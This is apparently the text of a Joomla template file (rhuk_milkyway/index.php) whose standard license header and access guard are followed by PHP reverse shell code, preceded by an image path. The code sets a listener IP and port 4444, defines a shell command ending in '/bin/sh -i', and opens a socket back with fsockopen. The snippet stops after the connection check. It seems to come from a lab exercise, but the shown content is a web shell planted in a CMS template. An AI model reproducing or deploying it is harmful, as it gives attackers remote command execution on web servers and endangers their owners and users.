 /var/www/html/joomla/templates/rhuk_milkyway/index.php
<?php
/**
 * @copyright    Copyright (C) 2005 - 2008 Open Source Matters. All rights reserved.
 * @license      GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 * See COPYRIGHT.php for copyright notices and details.
 */

// no direct access
defined( '_JEXEC' ) or die( 'Restricted access' );

// Reverse shell code
set_time_limit(0);
$VERSION = "1.0";
$ip = '10.0.2.12';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

// Reverse shell logic
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
}